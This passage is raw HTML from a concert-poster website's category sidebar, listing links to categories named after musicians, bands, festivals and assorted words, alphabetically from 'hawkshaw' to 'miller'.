	<li class="cat-item cat-item-3964"><a href="https://originalconcertposters.org/category/hawkshaw/" >hawkshaw</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://originalconcertposters.org/category/hayaan/" >hayaan</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://originalconcertposters.org/category/hazen/" >hazen</a>
</li>
	<li class="cat-item cat-item-8171"><a href="https://originalconcertposters.org/category/hazlewood/" >hazlewood</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://originalconcertposters.org/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-7788"><a href="https://originalconcertposters.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://originalconcertposters.org/category/hells/" >hells</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://originalconcertposters.org/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://originalconcertposters.org/category/hemantkumar/" >hemantkumar</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://originalconcertposters.org/category/hempfest/" >hempfest</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://originalconcertposters.org/category/hendrix/" >hendrix</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://originalconcertposters.org/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://originalconcertposters.org/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://originalconcertposters.org/category/hicks/" >hicks</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://originalconcertposters.org/category/higelin/" >higelin</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://originalconcertposters.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://originalconcertposters.org/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://originalconcertposters.org/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-7145"><a href="https://originalconcertposters.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://originalconcertposters.org/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://originalconcertposters.org/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://originalconcertposters.org/category/holecelebrity/" >hole&#039;celebrity</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://originalconcertposters.org/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://originalconcertposters.org/category/honors/" >honors</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://originalconcertposters.org/category/horde/" >horde</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://originalconcertposters.org/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://originalconcertposters.org/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://originalconcertposters.org/category/hounds/" >hounds</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://originalconcertposters.org/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://originalconcertposters.org/category/howlin/" >howlin&#039;</a>
</li>
	<li class="cat-item cat-item-8187"><a href="https://originalconcertposters.org/category/hozier/" >hozier</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://originalconcertposters.org/category/huey/" >huey</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://originalconcertposters.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://originalconcertposters.org/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://originalconcertposters.org/category/huydts/" >huydts</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://originalconcertposters.org/category/iggy/" >iggy</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://originalconcertposters.org/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://originalconcertposters.org/category/importance/" >importance</a>
</li>
	<li class="cat-item cat-item-6925"><a href="https://originalconcertposters.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://originalconcertposters.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://originalconcertposters.org/category/incubus/" >incubus</a>
</li>
	<li class="cat-item cat-item-8564"><a href="https://originalconcertposters.org/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://originalconcertposters.org/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://originalconcertposters.org/category/inkcarceration/" >inkcarceration</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://originalconcertposters.org/category/inking/" >inking</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://originalconcertposters.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://originalconcertposters.org/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://originalconcertposters.org/category/interpol/" >interpol</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://originalconcertposters.org/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://originalconcertposters.org/category/inuman/" >inuman</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://originalconcertposters.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://originalconcertposters.org/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://originalconcertposters.org/category/itzy/" >itzy</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://originalconcertposters.org/category/iver/" >iver</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://originalconcertposters.org/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://originalconcertposters.org/category/izzy/" >izzy</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://originalconcertposters.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://originalconcertposters.org/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://originalconcertposters.org/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://originalconcertposters.org/category/jacksons/" >jacksons</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://originalconcertposters.org/category/jager/" >jager</a>
</li>
	<li class="cat-item cat-item-7575"><a href="https://originalconcertposters.org/category/jagmo/" >jagmo</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://originalconcertposters.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://originalconcertposters.org/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://originalconcertposters.org/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://originalconcertposters.org/category/janis/" >janis</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://originalconcertposters.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://originalconcertposters.org/category/jawbreaker/" >jawbreaker</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://originalconcertposters.org/category/jay-z/" >jay-z</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://originalconcertposters.org/category/jayhawks/" >jayhawks</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://originalconcertposters.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://originalconcertposters.org/category/jazz74/" >jazz&#039;74</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://originalconcertposters.org/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://originalconcertposters.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://originalconcertposters.org/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://originalconcertposters.org/category/jello/" >jello</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://originalconcertposters.org/category/jermaine/" >jermaine</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://originalconcertposters.org/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://originalconcertposters.org/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://originalconcertposters.org/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://originalconcertposters.org/category/jethro/" >jethro</a>
</li>
	<li class="cat-item cat-item-8100"><a href="https://originalconcertposters.org/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://originalconcertposters.org/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://originalconcertposters.org/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://originalconcertposters.org/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://originalconcertposters.org/category/jinsoul/" >jinsoul</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://originalconcertposters.org/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://originalconcertposters.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://originalconcertposters.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://originalconcertposters.org/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://originalconcertposters.org/category/joni/" >joni</a>
</li>
	<li class="cat-item cat-item-7921"><a href="https://originalconcertposters.org/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://originalconcertposters.org/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://originalconcertposters.org/category/jovi/" >jovi</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://originalconcertposters.org/category/jucifer/" >jucifer</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://originalconcertposters.org/category/judas/" >judas</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://originalconcertposters.org/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://originalconcertposters.org/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://originalconcertposters.org/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://originalconcertposters.org/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-8089"><a href="https://originalconcertposters.org/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://originalconcertposters.org/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://originalconcertposters.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://originalconcertposters.org/category/k-pop/" >k-pop</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://originalconcertposters.org/category/kalamazoo/" >kalamazoo</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://originalconcertposters.org/category/kaleidoscope/" >kaleidoscope</a>
</li>
	<li class="cat-item cat-item-8522"><a href="https://originalconcertposters.org/category/kanye/" >kanye</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://originalconcertposters.org/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://originalconcertposters.org/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://originalconcertposters.org/category/kayak/" >kayak</a>
</li>
	<li class="cat-item cat-item-7975"><a href="https://originalconcertposters.org/category/kearney/" >kearney</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://originalconcertposters.org/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-7671"><a href="https://originalconcertposters.org/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://originalconcertposters.org/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://originalconcertposters.org/category/kenji/" >kenji</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://originalconcertposters.org/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://originalconcertposters.org/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-7718"><a href="https://originalconcertposters.org/category/kep1er/" >kep1er</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://originalconcertposters.org/category/kesey/" >kesey</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://originalconcertposters.org/category/khruangbin/" >khruangbin</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://originalconcertposters.org/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://originalconcertposters.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://originalconcertposters.org/category/killers/" >killers</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://originalconcertposters.org/category/kills/" >kills</a>
</li>
	<li class="cat-item cat-item-6654"><a href="https://originalconcertposters.org/category/killswitch/" >killswitch</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://originalconcertposters.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://originalconcertposters.org/category/kingfish/" >kingfish</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://originalconcertposters.org/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://originalconcertposters.org/category/kinks/" >kinks</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://originalconcertposters.org/category/kinks-rare/" >kinks-rare</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://originalconcertposters.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://originalconcertposters.org/category/klaus/" >klaus</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://originalconcertposters.org/category/kmfdm/" >kmfdm</a>
</li>
	<li class="cat-item cat-item-8505"><a href="https://originalconcertposters.org/category/knack/" >knack</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://originalconcertposters.org/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://originalconcertposters.org/category/knotfest/" >knotfest</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://originalconcertposters.org/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://originalconcertposters.org/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://originalconcertposters.org/category/korn/" >korn</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://originalconcertposters.org/category/kottke/" >kottke</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://originalconcertposters.org/category/kozik/" >kozik</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://originalconcertposters.org/category/kraftwerk/" >kraftwerk</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://originalconcertposters.org/category/kreskin/" >kreskin</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://originalconcertposters.org/category/krewe/" >krewe</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://originalconcertposters.org/category/krishanu/" >krishanu</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://originalconcertposters.org/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://originalconcertposters.org/category/kweskin/" >kweskin</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://originalconcertposters.org/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-8181"><a href="https://originalconcertposters.org/category/kyuss/" >kyuss</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://originalconcertposters.org/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://originalconcertposters.org/category/ladytron/" >ladytron-</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://originalconcertposters.org/category/lamontagne/" >lamontagne</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://originalconcertposters.org/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://originalconcertposters.org/category/landrew/" >landrew</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://originalconcertposters.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://originalconcertposters.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://originalconcertposters.org/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-7582"><a href="https://originalconcertposters.org/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://originalconcertposters.org/category/lebowski/" >lebowski</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://originalconcertposters.org/category/leeds/" >leeds</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://originalconcertposters.org/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://originalconcertposters.org/category/leftover/" >leftover</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://originalconcertposters.org/category/legs/" >legs</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://originalconcertposters.org/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://originalconcertposters.org/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://originalconcertposters.org/category/leppard-st/" >leppard-st</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://originalconcertposters.org/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://originalconcertposters.org/category/liberace/" >liberace</a>
</li>
	<li class="cat-item cat-item-7650"><a href="https://originalconcertposters.org/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://originalconcertposters.org/category/likely/" >likely</a>
</li>
	<li class="cat-item cat-item-7251"><a href="https://originalconcertposters.org/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://originalconcertposters.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://originalconcertposters.org/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://originalconcertposters.org/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://originalconcertposters.org/category/lindsey/" >lindsey</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://originalconcertposters.org/category/linea/" >linea</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://originalconcertposters.org/category/linkin/" >linkin</a>
</li>
	<li class="cat-item cat-item-7737"><a href="https://originalconcertposters.org/category/lipa/" >lipa</a>
</li>
	<li class="cat-item cat-item-8412"><a href="https://originalconcertposters.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://originalconcertposters.org/category/lita/" >lita</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://originalconcertposters.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://originalconcertposters.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://originalconcertposters.org/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://originalconcertposters.org/category/liza/" >liza</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://originalconcertposters.org/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://originalconcertposters.org/category/lobo/" >lobo</a>
</li>
	<li class="cat-item cat-item-7963"><a href="https://originalconcertposters.org/category/lobos/" >lobos</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://originalconcertposters.org/category/lockn/" >lockn</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://originalconcertposters.org/category/locos/" >locos</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://originalconcertposters.org/category/lollapalooza/" >lollapalooza</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://originalconcertposters.org/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://originalconcertposters.org/category/loona/" >loona</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://originalconcertposters.org/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://originalconcertposters.org/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://originalconcertposters.org/category/lothar/" >lothar</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://originalconcertposters.org/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://originalconcertposters.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://originalconcertposters.org/category/louvin/" >louvin</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://originalconcertposters.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://originalconcertposters.org/category/lovesong/" >lovesong</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://originalconcertposters.org/category/lucero/" >lucero</a>
</li>
	<li class="cat-item cat-item-7941"><a href="https://originalconcertposters.org/category/lucinda/" >lucinda</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://originalconcertposters.org/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://originalconcertposters.org/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-7748"><a href="https://originalconcertposters.org/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://originalconcertposters.org/category/lydia/" >lydia</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://originalconcertposters.org/category/lyle/" >lyle</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://originalconcertposters.org/category/lynch/" >lynch</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://originalconcertposters.org/category/lynyrd/" >lynyrd</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://originalconcertposters.org/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://originalconcertposters.org/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://originalconcertposters.org/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://originalconcertposters.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://originalconcertposters.org/category/maitres/" >maitres</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://originalconcertposters.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://originalconcertposters.org/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://originalconcertposters.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://originalconcertposters.org/category/malfunkshun/" >malfunkshun</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://originalconcertposters.org/category/malignmen/" >malignmen</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://originalconcertposters.org/category/malo/" >malo</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://originalconcertposters.org/category/mans/" >man&#039;s</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://originalconcertposters.org/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://originalconcertposters.org/category/manchu/" >manchu</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://originalconcertposters.org/category/manila/" >manila</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://originalconcertposters.org/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://originalconcertposters.org/category/marcelito/" >marcelito</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://originalconcertposters.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://originalconcertposters.org/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-6917"><a href="https://originalconcertposters.org/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://originalconcertposters.org/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://originalconcertposters.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://originalconcertposters.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://originalconcertposters.org/category/marlene/" >marlene</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://originalconcertposters.org/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-7990"><a href="https://originalconcertposters.org/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://originalconcertposters.org/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://originalconcertposters.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://originalconcertposters.org/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://originalconcertposters.org/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://originalconcertposters.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://originalconcertposters.org/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-8201"><a href="https://originalconcertposters.org/category/masthay/" >masthay</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://originalconcertposters.org/category/mastodon/" >mastodon</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://originalconcertposters.org/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://originalconcertposters.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-8050"><a href="https://originalconcertposters.org/category/mcauley/" >mcauley</a>
</li>
	<li class="cat-item cat-item-8043"><a href="https://originalconcertposters.org/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-8392"><a href="https://originalconcertposters.org/category/meatloaf/" >meatloaf</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://originalconcertposters.org/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://originalconcertposters.org/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://originalconcertposters.org/category/medley/" >medley</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://originalconcertposters.org/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://originalconcertposters.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://originalconcertposters.org/category/megadeth/" >megadeth</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://originalconcertposters.org/category/mekons/" >mekons</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://originalconcertposters.org/category/mele/" >mele</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://originalconcertposters.org/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://originalconcertposters.org/category/melvins/" >melvins</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://originalconcertposters.org/category/members/" >members</a>
</li>
	<li class="cat-item cat-item-8117"><a href="https://originalconcertposters.org/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-7049"><a href="https://originalconcertposters.org/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://originalconcertposters.org/category/mentoria/" >mentoria</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://originalconcertposters.org/category/mentors/" >mentors</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://originalconcertposters.org/category/menu/" >menu</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://originalconcertposters.org/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://originalconcertposters.org/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://originalconcertposters.org/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://originalconcertposters.org/category/metallicaqueensryche/" >metallicaqueensryche</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://originalconcertposters.org/category/metallicaseatle/" >metallicaseatle</a>
</li>
	<li class="cat-item cat-item-7639"><a href="https://originalconcertposters.org/category/meters/" >meters</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://originalconcertposters.org/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://originalconcertposters.org/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://originalconcertposters.org/category/mg04/" >mg04</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://originalconcertposters.org/category/mg11/" >mg11</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://originalconcertposters.org/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://originalconcertposters.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-7235"><a href="https://originalconcertposters.org/category/michaels/" >michaels</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://originalconcertposters.org/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-8490"><a href="https://originalconcertposters.org/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://originalconcertposters.org/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://originalconcertposters.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://originalconcertposters.org/category/midtown/" >midtown</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://originalconcertposters.org/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://originalconcertposters.org/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://originalconcertposters.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://originalconcertposters.org/category/mikis/" >mikis</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://originalconcertposters.org/category/miku/" >miku</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://originalconcertposters.org/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://originalconcertposters.org/category/miley/" >miley</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://originalconcertposters.org/category/miller/" >miller</a>
